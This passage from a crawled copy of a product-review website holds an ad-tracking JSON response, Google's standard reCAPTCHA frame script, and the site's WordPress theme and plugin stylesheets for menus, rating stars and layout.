e;"true"===(n=a())?r():(e=0,t=setInterval(function(){100!==e&&"false"!==n||c(),"true"===n&&(r(),c()),n=a(),e++},50))}}})().init()}(document);</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=7d58100d-bff7-4d88-99d6-df2c90078a3a&iiqpciddate=1768725953504&pcid=e2fcf023-6741-4862-8829-3535b73f9800&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fdoesitreallywork.org
body_size: 54
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_f96bd76a-826b-49f5-8d18-0fa6da7b4452","tc":9,"sid":1555820890}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oiOmxLVLLIvnEXSKUja4cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725958319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/css/style.css?ver=91d8ee4144fa18562e71153709a96777
body_size: 207
content:
.wpcr_floating_links ul>li i{
	width: 17px;
    height: 25px;
    display: block;
    background-repeat: no-repeat;
    background-size: initial;
    background-position: 50% 50%;
    cursor: pointer;
}
.wpcr_floating_links .fa-fa-long-arrow-left{
	background-image:url('../images/prev-icon.png');
}
.wpcr_floating_links .fa-fa-long-arrow-right{
	background-image:url('../images/next-icon.png');
}
.wpcr_floating_links .fa-fa-facebook{
	background-image:url('../images/fb-icon.png');
}
.wpcr_floating_links .fa-fa-twitter{
	background-image:url('../images/twtr-icon.png');
}
.wpcr_floating_links .fa-fa-google-plus{
	background-image:url('../images/gplus-icon.png');
}
.wpcr_floating_links li.no_link i	{opacity: 0.5;}
.wpcr_floating_links li:hover	{background-color: #e6e5e5;}
.avg-inline{font-size:14px;vertical-align: middle;}
.wpcr_aggregate .wpcr_inline>.wpcr_stars{display:none;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/megamenu.css?ver=91d8ee4144fa18562e71153709a96777
body_size: 1558
content:
* {
	box-sizing: border-box;
}
body {
	margin: 0;
	padding: 0;
}
.mega-menu {
	display: block;
	float: left;
	width: 100%;
}
.mega-menu .mobile-nav-icon {
	display: none;
}
.mega-menu.sticky-header {
	position: fixed;
	top: 0;
	padding-left: 300px;
}
.admin-bar .mega-menu.sticky-header{
	top: 32px;
}
.mega-menu a {
	text-decoration: none;
	color: #fff;
	border-bottom: 0;
}
.mega-menu .main-links {
	z-index: 9;
	position: relative;
	display: block;
	float: left;
	width: auto;
}
.mega-menu .main-links.disable-highlighter ul li a:hover {
	border-color: transparent;
}
.mega-menu .main-links.text-highlighter ul li a:hover {
	color: red;
}
.mega-menu .main-links ul {
	display: flex;
	margin: 0;
	float: left;
	position: relative;
}
.mega-menu .main-links ul.follow-highlighter-enabled a:hover {
	border-color: transparent;
}
.mega-menu .main-links ul.follow-highlighter-enabled .follow-highlighter {
	position: absolute;
	width: 0%;
	height: 4px;
	background-color: transparent;
	bottom: 0px;
	transition: all ease 0.3s;
}
.mega-menu .main-links ul.follow-highlighter-enabled .follow-highlighter.right {
	animation-duration: 0.3s;
	animation-fill-mode: both;
	animation-timing-function: ease-in;
	animation-direction: alternate;
}
.mega-menu .main-links ul li {
	width: auto;
	float: left;
	margin-right: 40px;
}
.mega-menu .main-links ul li a {
	position: relative;
	padding: 25px 0px;
	float: left;
	font-size: 16px;
	font-family: 'Inter UI Regular';
}
.mega-menu .main-links ul li a i {
	border-right: 1px solid #809DF4;
	padding-right: 25px;
}
a.r_review_btn {
	background: #fff;
	color: #4F86FF;
	font-size: 15px;
	font-family: 'Inter UI Medium';
	padding: 14px 27px;
	border-radius: 26px 26px 0px 26px;
	-moz-border-radius: 26px 26px 0px 26px;
	-webkit-border-radius: 26px 26px 0px 26px;
	-ms-border-radius: 26px 26px 0px 26px;
	margin-top: 12px;
	display: inline-block;
	box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
}
a.r_review_btn:hover {
	background: linear-gradient(to right, #ff8960 20%, #ff62a5);
	color: #fff;
}
a.r_review_btn i {
	margin-right: 10px;
}
.mega-menu .main-links ul li a:hover {
	border-bottom: 0;
	opacity: 0.8;
}
.mega-menu .main-links ul li a.highlight {
	border-bottom: 0;
}
.mega-menu .main-links ul li a .caret.caret-down {
	border: solid white;
	border-width: 0 2px 2px 0;
	display: inline-block;
	padding: 2px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	margin-left: 8px;
	margin-bottom: 2px;
}
.mega-menu .main-links ul li a .caret.caret-up {
	border: solid white;
	border-width: 0 2px 2px 0;
	display: inline-block;
	padding: 2px;
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	margin-left: 8px;
	margin-top: 2px;
}
.mega-menu .main-links ul li a .caret.caret-img {
	display: inline-block;
	background-size: cover;
	position: absolute;
	width: 15px;
	height: 15px;
	margin-top: 3px;
	right: -20px;
}
.mega-menu .menu-dropdown {
	display: block;
	float: left;
	width: 100%;
	left: 0;
	top: 69px;
	position: fixed;
	background: #fff;
}
.admin-bar .mega-menu .menu-dropdown {
	top: 100px;
}
.mega-menu .menu-dropdown .menu-item-wrapper {
	display: none;
	padding: 10px 0;
	margin: 0;
	float: left;
	width: 100%;
	flex-wrap: wrap;
	border-top: 1px solid #e7e7e7;
	flex-direction: row;
	box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
}
.mega-menu .menu-dropdown .menu-item-wrapper.active {
	display: flex;
}
.mega-menu .menu-dropdown .menu-item-wrapper li {
	margin-right: 30px;
}
.mega-menu .menu-dropdown .menu-item-wrapper .category-wrapper {
	float: left;
	display: inline-block;
	margin-left: 0;
}
.mega-menu .menu-dropdown .menu-item-wrapper .category-wrapper:last-child {
	margin-right: 0;
}
.mega-menu .menu-dropdown .menu-item-wrapper .category-wrapper .item-category {
	font-weight: 400;
	color: black;
	position: relative;
	margin-bottom: 15px;
	display: block;
	padding: 0px 15px;
	display: none;
}
.mega-menu .menu-dropdown .menu-item-wrapper .category-wrapper .item-category:before {
	content: "";
	position: absolute;
	width: 3px;
	height: 80%;
	background-color: red;
	left: 0px;
	/* line-height: 100%; */
	top: 50%;
	transform: translateY(-50%);
}
.mega-menu .menu-dropdown .menu-item-wrapper .category-wrapper ul {
	display: inline-block;
	float: left;
}
.mega-menu .menu-dropdown .menu-item-wrapper li {
	color: #333;
	display: inline-block;
	height: auto;
	position: relative;
}
.mega-menu .menu-dropdown .menu-item-wrapper li:last-child {
	margin-bottom: 0px;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a {
	color: #333;
	padding: 15px 0px;
	display: block;
	height: auto;
	font-size: 14px;
	font-family: 'Inter UI Medium';
	text-transform: uppercase;
	position: relative;
	border-bottom: none;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a:after {
	background: linear-gradient(to right, #ff8960 20%, #ff62a5);
	width: 100%;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	bottom: -15px;
	display: none;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a:hover:after {
	display: block;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a img {
	max-width: 30px;
	width: 100%;
	margin-right: 10px;
	vertical-align: middle;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a:last-child {
	padding-bottom: 0;
}
.mega-menu .menu-dropdown .menu-item-wrapper li a:hover {
	color: black;
}
.mega-menu .menu-dropdown .menu-item-wrapper li ul {
	padding: 0;
}
.mega-menu .menu-dropdown .menu-item-wrapper.dropdown {
	background-color: white;
	float: left;
	width: auto;
	padding: 25px;
	position: absolute;
	box-shadow: 0px 1px 4px #dadada;
}
.mega-menu .menu-dropdown .menu-item-wrapper.dropdown.active {
	display: block;
}
.mega-menu .menu-dropdown .menu-item-wrapper.dropdown li {
	margin-right: 0;
}
.mega-menu .menu-dropdown .menu-item-wrapper.dropdown li:last-child {
	margin-bottom: 0;
}
.mega-menu .menu-dropdown .back-link {
	display: none;
	margin-bottom: 30px;
	color: blue;
}
.c_right_ {
	display: inline-block;
	margin-left: 50px;
}
@media only screen and (max-width: 767px) {
.follow-highlighter {
	display: none;
}
.mega-menu.sticky-header {
	position: fixed;
	left: 0;
}
.mega-menu.sticky-header.responsive-menu .main-links {
	margin-top: 71px;
}
.mega-menu.sticky-header.responsive-menu .menu-dropdown {
	position: fixed;
	top: 71px;
	z-index: 99;
	background: white;
}
.mega-menu.sticky-header.responsive-menu .menu-dropdown .menu-item-wrapper .back-link {
	display: block;
}
.mega-menu.sticky-header .mobile-nav-icon {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
}
.mega-menu .mobile-nav-icon {
	position: relative;
	z-index: 91;
	background-color: transparent;
	display: block;
	border: none;
	padding: 10px;
	border-bottom: 0;
}
.mega-menu .mobile-nav-icon a {
	border: none;
}
.mega-menu .main-links {
	display: none;
	padding: 25px 0px;
}
.mega-menu .main-links.active {
	display: block;
}
.mega-menu .main-links ul {
	flex-wrap: wrap;
	padding: 0;
	width: 100%;
}
.mega-menu .main-links ul li {
	width: 100%;
	margin-right: 0;
}
.mega-menu .main-links ul li a {
	padding: 10px 0px;
	display: block;
	text-align: center;
	float: none;
}
.mega-menu .main-links ul li a.highlight {
	border: none;
}
.mega-menu .menu-dropdown .menu-item-wrapper {
	max-height: 100vh;
	overflow: scroll;
}
.mega-menu .menu-dropdown .menu-item-wrapper.active {
	display: block;
}
.mega-menu a {
	color: #333;
}
.mega-menu .main-links ul li a .caret.caret-down {
	border: solid black;
}
.mega-menu .menu-dropdown .back-link {
	display: block;
	color: #333;
}
.mega-menu .menu-dropdown .menu-item-wrapper {
	box-shadow: none;
	border: 0;
}
}
@keyframes fromLeft {
 0% {
 width: 0;
 left: 0;
}
 100% {
 width: 100%;
 left: 0;
}
}
@keyframes fromRight {
 0% {
 width: 0;
 right: 0;
}
 100% {
 width: 100%;
 right: 0;
}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/custom.css?ver=91d8ee4144fa18562e71153709a96777
body_size: 7000
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
a , a:focus{outline:none;}

ol, ul {
	
    margin:10px;
}
.content-area ol, .content-area ul{
    
    list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
body {
	padding: 0;
	margin: 0;
	background: #fff;
	font-size: 1rem;
	font-family: 'Roboto', san-serif;
	font-weight: 400;
}
img {
	max-width: 100%;
}
a:hover {
	text-decoration: none;
}
/* header*/
.header_DIV {
	background: linear-gradient(to right, #2400e4 20%, #68b5fa);
	height: 70px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	padding: 0 2rem;
	z-index: 11;
}
.admin-bar .header_DIV{
	top: 32px;
}
body:not(.home) .header_DIV {
	background: #fff;
	border-bottom: 1px solid #ddd;
}
.custom-logo {
	position: relative;
	margin-top: 5px;
	z-index: 999;
	width: 100%;
	max-width: 175px;
}
.slide_goes {
	position: relative;
	height: 650px;
	padding-top: 70px;
	vertical-align: middle; padding-bottom:70px;
	background: linear-gradient(to right, #2400e4 20%, #68b5fa);
	z-index: 10;
}
#head_img img {
	position: fixed;
	top: 170px;
	right: 0;
	width: 100%;
	max-width: 60%;
}
.slide_goes .container{ position:relative;height:100%;}
.slide_goes .vh_center {
	position: relative;
	left: 0%;
	top: 50%;
	width: 100%;
	padding: 0;
	transform: translate(0, -70%);
}
.slide_goes .vh_center h1 {
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 45px;
	color: #fff;
	margin: 300px 0 0;
	padding: 0;
}
.carousel {
	height: 100%;
}
.slide_goes .vh_center h2 {
	font-family: 'Roboto', san-serif;
	font-weight: 400;
	font-size: 16px;
	color: #fff;
	margin-top: 20px;
	padding: 0;
}
.slide_goes .vh_center img {
	max-width: 100%;
	height: auto;
	width: 100%;
}
.search_area {
	background: #fff;
	height: 60px;
	margin-top: 2rem;
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-bottom-right-radius:0px;
	padding: 0.5rem 1rem;
	width: 500px;
}
.search_area i {
	color: #919CAF;
	font-size: 15px;
	margin-top: 15px;
	float: left;
}
.search_area input[type="email"],.search_area input[type="text"] {
	width: auto;
	margin: 8px 15px;
	height: 30px;
	background: #fff;
	padding: 0;
	color: #919CAF;
	border: 0;
	width: 60%;
	line-height: 30px;
	float: left;
}
.search_area input[type="email"]:focus {
	outline-width: 0;
}
.search_area .r_search_btn ,.single .review-btn  {
	background: linear-gradient(to right, #ff8960 20%, #ff62a5);
	color: #fff;
	margin-top: -1px;
	margin-right: -7px;
	font-size: 15px;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	padding: 16px 27px;
	border-radius: 26px 26px 0px 26px;
	-moz-border-radius: 26px 26px 0px 26px;
	-webkit-border-radius: 26px 26px 0px 26px;
	-ms-border-radius: 26px 26px 0px 26px;
	float: right;
	border:none;
}
.search_area .r_search_btn i {
	font-size: 16px;
	color: #fff;
	margin: 0 11px 0 0;
	float: left;
}
.search_area .r_search_btn em {
	font-style: normal;
}
/* header*/



/* category area */
.div_category {
	margin: 0;
	padding: 100px 0;
	width: 100%;
	display: inline-block;
}
.div_category h1 {
	color: #333333;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 4rem;
}
.div_category .big-heading {
	color: #333333;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 4rem;
}
.shadow_box {
	box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
	border-radius: 25px 25px 0px 25px;
	background: #fff;
	margin-bottom: 1.5rem;
	padding: 2.5rem 2rem;
}
.shadow_box img {
	display: inline-block;
	margin-right: 1.5rem;
	vertical-align: middle;
	object-fit: none;
    object-position: 0 0;
    width: 48px;
    height: 47px;
}
.shadow_box.health img {
	object-position: -210px 0px;
}
.shadow_box.skin-care img {
	object-position: -106px 0px;
}
.shadow_box.weight-loss-fitness img {
	object-position: -156px 0px;
}
.shadow_box.health.kitchen-products img {
	object-position: -267px 0px;
}
.shadow_box.home-decor img {
	object-position: -49px 0px;
}
.shadow_box.website img {
	object-position: 0px 0px;
}
.shadow_box h2 {
	display: inline-block;
	color: #333;
	text-transform: uppercase;
	font-size: 17px;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	vertical-align: middle;
}
.shadow_box h2 a {
	color: #333;
}
.carousel_slider_ {
	display: inline-block;
	width: 100%;
	margin: 0px 0 0;
	position: relative;
}
.carousel_slider_:before {
	position: absolute;
	border-radius: 0 200px 0 0;
	-moz-border-radius: 0 200px 0 0;
	-webkit-border-radius: 0 200px 0 0;
	-ms-border-radius: 0 200px 0 0;
	top: 0;
	left: 0;
	width: 70%;
	height: 400px;
	background: linear-gradient(to right, #2400e4 20%, #68b5fa);
	content: '';
	z-index: 1;
}
.carousel_slider_ .up-level {
	position: relative;
	z-index: 2;
	padding-top: 100px;
}
.carousel_slider_ h1 {
	color: #FBFBFE;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 4rem;
}
.carousel_slider_ .big-heading {
	color: #FBFBFE;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 4rem;
}
.up-level .slide {
	background: #fff;
	box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-ms-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-moz-border-radius: 20px 20px 20px 20px;
	-moz-border-radius: 20px 20px 20px 20px;
	-webkit-border-radius: 20px 20px 20px 20px;
	-ms-border-radius: 20px 20px 20px 20px;
	padding: 1rem 0 0;
}
.up-level .slide h2 {
	color: #333;
	font-size: 20px;
	margin-top: 0rem;
	margin-left: 1rem;
	text-transform: capitalize;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	padding-right: 1rem; min-height:50px;
}
.up-level .slide h2 a {
	color: #333;
	line-height: 25px;
}
.up-level .slide .star_icon {
	display: inline-block;
	width: 100%;
	/*margin-bottom: 3rem;*/
}
.up-level .slide .star_icon ul {
	float: right;
	margin: 0;
}
.up-level .slide .star_icon ul li {
	display: inline-block;
}
.up-level .slide .star_icon ul li i {
	display: inline-block;
	margin: 0;
	font-size: 15px;
	color: #FCD328;
}
.up-level .slide .star_icon ul li span i {
	color: #D6D7D8;
}
.up-level .slide img {
	margin: 0 auto;
}
.up-level .slide .bottom_nav {
	margin: 1rem 0 0;
	display: inline-block;
	width: 100%;
}
.up-level .slide .bottom_nav ul li {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.up-level .slide .bottom_nav ul {
	display: block;
	margin: 0;
	padding: 0;
}
.up-level .slide .bottom_nav ul li a {
	padding: 14px 15px;
	display: inline-block;
	border-radius: 0 20px 0 0;
	-moz-border-radius: 0 20px 0 0;
	-webkit-border-radius: 0 20px 0 0;
	color: #333;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	color: #8492A6;
	transition: background 500ms ease-in-out;
	-moz-transition: background 500ms ease-in-out;
	-webkit-transition: background 500ms ease-in-out;
	-ms-transition: background 500ms ease-in-out;
}
.up-level .slide .bottom_nav ul li a:hover {
	background: #E8EDFC;
	color: #333;
}
.up-level .slide .bottom_nav ul li a img {
	max-width: 20px;
	margin: 0 12px 0 0;
	display: inline-block;
	vertical-align: middle;
}
.up-level .slide .bottom_nav ul li a.act {
	background: #E8EDFC;
	color: #333;
}
.bx-controls-direction {
	position: absolute;
	right: 0;
	top: -40px;
}
/* category area */

/* featured article */
.f_art_ {
	display: inline-block;
	width: 100%;
	margin: 50px 0 0;
}
.f_art_ h2, .page-header h1, .entry-header h1 {
	color: #333;
	font-size: 50px;
	font-family: 'Roboto', san-serif;
	font-weight: 900;
	margin-bottom: 3rem;
}
.page-header h1, .entry-header h1 {
	font-size:50px;
	margin-bottom: 1rem;
}
.f_art_ h3 {
	color: #333;
	font-size: 13px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	text-transform: uppercase;
	vertical-align: middle;
}
.f_art_ h3 img ,.cat-links img {
	margin-right: 10px;
	vertical-align: middle;
	max-width: 20px;
	float: left;
	position: relative;

}
.f_art_ h3 span {
	color: #93a0b1;
	margin-left: 1rem;
	text-transform: none;
}
.f_art_ .v_1 {
	background: #fff;
	box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-ms-box-shadow: 0px 4px 13px rgba(0,0,0,0.1);
	-moz-border-radius: 20px 20px 20px 20px;
	-moz-border-radius: 20px 20px 20px 20px;
	-webkit-border-radius: 20px 20px 20px 20px;
	-ms-border-radius: 20px 20px 20px 20px;
	padding: 2rem 0 3rem;
	margin: 1rem 0 2.5rem;
}
/* commmon css */
.text-gray {
	color: #D7D8D7;
}
.f_art_ h4 {
	color: #333;
	font-size: 18px;
	margin-top: 1rem;
	padding: 1rem 1rem 0;
	text-transform: capitalize;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	border-top: 1px solid #e5e5e5;
	height: 70px;
}
.f_art_ h4 a{
	color: #333;
	line-height: 25px;
}
.f_art_ h4 span {
	display: block;
	color: #93a0b1;
	font-family: 'Roboto', san-serif;
	font-weight: 400;
	font-size: 15px;
	margin-bottom: 12px;
}
.f_art_ h4 span a{
	color: #93a0b1;
}
.f_art_ .star_icon {
	display: inline-block;
	width: 100%;
	/*margin-bottom: 3rem;*/
}
.f_art_ .star_icon ul {
	float: right;
	margin: 0 2rem;
}
.f_art_ .star_icon ul li {
	display: inline-block;
}
.f_art_ .star_icon ul li i {
	display: inline-block;
	margin: 0;
	font-size: 15px;
	color: #FCD328;
}
.f_art_ .star_icon ul li span i {
	color: #D6D7D8;
}
.f_art_ .r-img-box img {
	height: 70px;
	width: auto;
}
.post-thumb img{
	width: auto;
	max-height: 240px;
	padding:5%;
	min-height:240px;
}
.post-thumbnail img,.single .related_post .current {
	width: auto;
	max-height: 150px;
}
.single .post-thumbnail img {
	width: auto;
	max-height:initial;
}
.single .widget_recent_entries img {
	max-height: 40px;
}
.site-main .hero-block {
	padding: 50px 0 100px;
}
.hero-block .post-thumbnail {
	position: absolute;
}
.hero-block .post-thumbnail img {
	max-height: inherit;
	border-radius: 120px;
	border-top-right-radius: 0px;
	max-width: 400px;
	width: 100%;
}
.single .entry-meta,.widget-title {margin-bottom:30px;}
.widget-title {
	font-size: 20px;
}
.widget ul li {
	margin-bottom: 20px;
}
.single .entry-content a {
	text-decoration: underline;
}
.single .entry-content h2, .single .entry-content h3 {
    font-size: 1.286em;
    line-height: 1.222em;
    margin: 1.833em 0 0.611em 0;
}
.single .entry-content h2 {
    font-weight: bold;
}
.single .entry-content strong {
    font-weight: bold;
}
.format_text a {
	text-decoration: underline;
}
.format_text h2, .format_text h3 {
    font-size: 1.286em;
    line-height: 1.222em;
    margin: 1.833em 0 0.611em 0;
}
.format_text h2 {
    font-weight: bold;
}
.format_text strong {
    font-weight: bold;
}
.format_text ul li::before {
  content: "\2022";
  color: #000;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
}
.format_text dfn, .format_text cite, .format_text em, .format_text i {
 font-style: italic;
}
.format_text ol {
    list-style: decimal !important;
}
.format_text ol li {
    list-style: decimal !important;
    margin: 10px;
}
.rr_snap span {
	font-size: 12px;
	vertical-align:top;
}
.rr_snap .progress {
	height:.5rem;
}
/* commmon css */
span.required, #commentform .error {
    color: #f00;
}
.l_r_s {
	padding: 0 1rem;
}
.l_r_s h5 {
	color: #333;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	font-size: 20px;
	margin: 1.5rem 0;
}
.r-img-box {
	border: 1px solid #e5e5e5;
	border-radius: 10px 10px 0 10px;
	-moz-border-radius: 10px 10px 0 10px;
	-webkit-border-radius: 10px 10px 0 10px;
	-ms-border-radius: 10px 10px 0 10px;
	padding: 20px;
	text-align: center;
}
.f_art_ .col-lg-12 .star_ar {
	float: right;
	width: 55%;
	margin-left: 5%;
}
.f_art_ .star_icon+h6 {
	color: #333;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	font-size: 17px;
	line-height: 24px;
}
.f_art_ .col-lg-12 .star_ar .star_icon {
	margin-bottom: 0.5rem;
}
.r-count .fa {
	padding-right: 5px;
}
.f_art_ .col-lg-12 .star_ar .star_icon ul {
	float: left;
	margin: 0;
}
.f_art_ .col-lg-12 .star_ar .star_icon ul li a {
	color: #4c86ff;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	font-size: 15px;
	margin-left: 0.5rem;
}
/* featured articles */

/* newsletter */
.short-content {
	margin-bottom: 50px;
	background: linear-gradient(to right, #2400e4 10%, #68b5fa);
	padding: 80px 0;
	text-align: center;
	display: inline-block;
	width: 100%;
	border-radius: 20px 20px 20px 20px;
	-moz-border-radius: 20px 20px 20px 20px;
	-webkit-border-radius: 20px 20px 20px 20px;
	-ms-border-radius: 20px 20px 20px 20px;
}
.short-content h1 {
	color: #FBFBFE;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 3rem;
}
.newsletter {
	margin: 50px 0;
	background: linear-gradient(to right, #2400e4 10%, #68b5fa);
	padding: 80px 0;
	text-align: center;
	display: inline-block;
	width: 100%;
	border-radius: 20px 20px 20px 20px;
	-moz-border-radius: 20px 20px 20px 20px;
	-webkit-border-radius: 20px 20px 20px 20px;
	-ms-border-radius: 20px 20px 20px 20px;
}
.newsletter h3 {
	color: #FBFBFE;
	font-size: 40px;
	font-family: 'Roboto', san-serif;
	font-weight: bold;
	margin-bottom: 3rem;
}
.s_c {
	margin: 0 auto;
	width: 100%;
	max-width: 500px;
}
.copyright {
	color: #93a0b1;
	display: inline-block;
	font-size: 14px;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	margin-bottom: 2rem;
}
/* newsletter */
.mob-hide-show {
	display: none;
	width: 100%;
	margin: 1rem 0 2rem;
}
.mob-hide-show ul li {
	display: inline-block;
	width: 50%;
	float: left;
	margin-bottom: 2rem;
}
.mob-hide-show ul {
	display: block;
	margin: 0;
	padding: 0;
}
.mob-hide-show ul li a {
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	margin: 0;
	padding: 0;
	transition: .5s ease-in-out;
}
.mob-hide-show ul li a:hover {
	text-decoration: underline;
}
.folllow {
	display: block;
	width: 100%;
	float: left;
	margin-top: 2rem;
}
.folllow p {
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	font-family: 'Roboto', san-serif;
	font-weight: 500;
	margin: 0 0 1rem;
	padding: 0;
}
.folllow img {
	float: left;
	margin-right: 1rem;
	max-width: 30px;
	margin-bottom: 2rem;
}
wp-pagenavi a.page, span.extend, a.last {
	display: none;
}
.archive .posted-on {
	float: left;
	margin-left: 20px;
}
.archive .star_icon ul{ margin: 0 2rem 0 auto; }
#menu-top-nav .dropdown-toggle::after,
.sort-btn.dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: middle;
	content: "\f107";
	border: none;
	font: normal normal normal 18px/1 FontAwesome;
}
#menu-top-nav li.show > a::after {
	transform: rotate(180deg);
}
#menu-top-nav .menu-item-has-children {
	position: static;
}
body.home #menu-top-nav > li > a {
	color: #fff;
}
body:not(.home) #menu-top-nav > li > a {
	color: #333;
}
#menu-top-nav > li:not(:last-child) > a {
	padding-right: 30px;
}
#menu-top-nav > li a img {
	/*width:30px;*/
	margin-right:10px;
	vertical-align: middle;
    max-height: 24px;
}
#menu-top-nav > li ul.dropdown-menu {
	width: 100%;
	left: 0;
	position: fixed;
	top: 68px;
	padding: 0 0 0 8%;
	box-shadow: 0 0 20px rgba(0,0,0,.2);
	border: 0;
	border-radius: 0;
}
#menu-top-nav > li ul.dropdown-menu li {
	display: inline-block;
}
#menu-top-nav > li ul.dropdown-menu .dropdown-item {
	padding: 10px 25px;
	border-bottom: 5px solid transparent;
	line-height: 30px;
}
#menu-top-nav > li ul.dropdown-menu li a {
    font-size: 15px;
}
#menu-top-nav > li ul.dropdown-menu li:hover .dropdown-item {
	border-image-source: linear-gradient(to right, #ff62a5 20%, #ff8960);
	border-image-slice: 1;
}
.search-form-area {
	position: relative;
}
.search-form .search-field {
	border: none;
	padding: 6px 10px 6px;
	width: 100%;
	border: 1px solid #ddd;
}
.search-form-area .search-form {
	display: none;
	position: absolute;
	width: 350px;
	right: 0;
	top: 50px;
}
.search-form.active{display:block;}
.search-form-area .search-submit {
	background: linear-gradient(to right, #ff62a5 20%, #ff8960);
	border: none;
	padding: 0;
	position: absolute;
	right: -1px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	top:0;
}
.search-form-area .fa-search {
	padding: 13px;
	cursor:pointer;
}
body.home .search-form-area .fa-search {
	color: #fff;
}
.page-id-236 .post-thumbnail,.page-id-239 .post-thumbnail {
	margin-top: 70px;
}
.page-id-236 .post-thumbnail img, .page-id-239 .post-thumbnail img  {
	border-top-right-radius: 200px;
	max-height:450px;
	width: 75%;
	object-fit:cover;
}
.entry-content p {
	line-height: 1.7;
